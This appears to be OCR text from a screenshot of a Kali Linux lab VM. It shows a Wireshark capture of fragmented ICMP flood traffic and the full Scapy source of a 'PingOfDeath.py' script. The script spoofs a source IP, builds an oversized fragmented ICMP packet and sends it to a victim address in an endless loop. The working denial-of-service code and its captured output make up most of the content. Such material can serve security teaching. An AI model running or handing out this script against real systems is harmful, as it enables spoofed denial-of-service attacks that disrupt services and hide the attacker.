 Kali-PC1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Wireshark Sat 04:50 1
eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip && ip.addr == 192.168.1.177 Expression... +
No. Time Source Destination Protocol Length Info
29721 61.120896521 192.168.1.177 192.168.62.10 IPv4 1514 Fragmented IP protocol (proto=ICMP 1
29722 61.121959495 192.168.1.177 192.168.62.10 IPv4 1514 Fragmented IP protocol (proto=ICMP 1
29723 61.122989651 192.168.1.177 192.168.62.10 IPv4 1514 Fragmented IP protocol (proto=ICMP 1
29724 61.123999933 192.168.1.177 192.168.62.10 IPv4 1514 Fragmented IP protocol (proto=ICMP 1
29725 61.125227820 192.168.1.177 192.168.62.10 IPv4 1514 Fragmented IP protocol (proto=ICMP 1
29726 61.126176270 192.168.1.177 192.168.62.10 IPv4 1514 Fragmented IP protocol (proto=ICMP 1
29727 61.127199976 192.168.1.177 192.168.62.10 IPv4 1514 Fragmented IP protocol (proto=ICMP 1
29728 61.128142161 192.168.1.177 192.168.62.10 IPv4 1514 Fragmented IP protocol (proto=ICMP 1
29729 61.129091379 192.168.1.177 192.168.62.10 IPv4 1514 Fragmented IP protocol (proto=ICMP 1
29730 61.130244288 192.168.1.177 192.168.62.10 IPv4 1514 Fragmented IP protocol (proto=ICMP 1
Frame 5: 1514 bytes on wire (12112 bits), 1514 bytes captured (12112 bits) on interface 0
Ethernet II, Src: PcsCompu_74:cd:ea (08:00:27:74:cd:ea), Dst: PcsCompu_51:e5:84 (08:00:27:51:e5:84)
Internet Protocol Version 4, Src: 192.168.1.177, Dst: 192.168.62.10
Data (1480 bytes)
0000 08 00 27 51 e5 84 08 00 27 74 cd ea 08 00 45 00 ··'Q···· 't····E·
0010 05 dc 00 01 20 00 40 01 94 14 c0 a8 01 b1 c0 a8 ···· ·@· ········
0020 3e 0a 08 00 cb d3 00 00 00 00 58 58 58 58 58 58 >······· ··XXXXXX
0030 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0040 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0050 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0060 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0070 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
0080 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 XXXXXXXX XXXXXXXX
wireshark_eth0_20181229044910_M0oYx1.pcapng Packets: 30227 · Displayed: 30210 (99.9%) Profile: Default
root@kali: /media/sf_vm
File Edit View Search Terminal Help
#! /usr/bin/env python
from scapy.all import *
fake_ip = "192.168.1.177"
victim = "192.168.62.10"
max_length = 65535
length_POD = max_length + 1
# Preparing the packet
ping_of_death = fragment(IP(src=fake_ip,dst=victim)/ICMP()/("X"*length_POD))
# Sending packets (Stop it by pressing "CTRL+C")
send(ping_of_death,loop=1)
"PingOfDeath.py" 13L, 324C written 13,26 All
root@kali: ~
File Edit View Search Terminal Help
Right Ctrl